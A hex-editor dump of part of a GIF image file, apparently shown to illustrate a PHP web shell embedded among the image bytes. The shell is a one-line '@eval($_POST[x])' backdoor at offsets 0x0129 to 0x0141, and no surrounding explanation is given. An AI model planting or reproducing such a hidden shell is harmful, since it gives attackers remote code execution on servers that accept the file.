 2006286401.gif ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
00C0h: A2 EF D1 D3 E7 C3 73 8A 51 36 D8 E1 E8 C7 7D 5B ¢ïÑÓçÃsŠQ6ØáèÇ}[
00D0h: E4 BC 93 48 1B 14 BB C1 BB 6F 5A 5A CA 7D 88 6A ä¼“H..»Á»oZZÊ}ˆj
00E0h: 34 2F C4 B5 BA 1A 10 0D 28 15 11 63 24 1D 39 2D 4/Äµº...(..c$.9-
00F0h: 30 F3 E6 E5 A0 60 38 E1 A4 5C 7A BB EC E2 98 6F 0óæå `8á¤\z»ìâ˜o
0100h: F7 DD E1 4E 32 2D 18 0D 0D 1D 1C 21 28 1D 21 F8 ÷ÝáN2-.....!(.!ø
0110h: E6 C8 EF E5 E3 00 00 00 00 00 00 00 00 00 00 00 æÈïåã...........
0120h: 00 00 00 00 00 00 00 00 00 3C 3F 70 68 70 20 40 .........<?php @
0130h: 65 76 61 6C 28 24 5F 50 4F 53 54 5B 78 5D 29 3B eval($_POST[x]);
0140h: 3F 3E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ?>..............
0150h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0160h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0170h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0180h: 00 00 00 00 00 00 00 00 00 00 00 00 00 2C 00 00 .............,..
0190h: 00 00 68 01 68 01 00 07 FE 80 34 00 00 02 01 86 ..h.h...þ€4....†